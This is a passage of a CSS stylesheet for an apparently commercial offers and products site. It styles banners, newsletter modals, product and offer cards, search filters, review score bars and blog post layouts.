.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
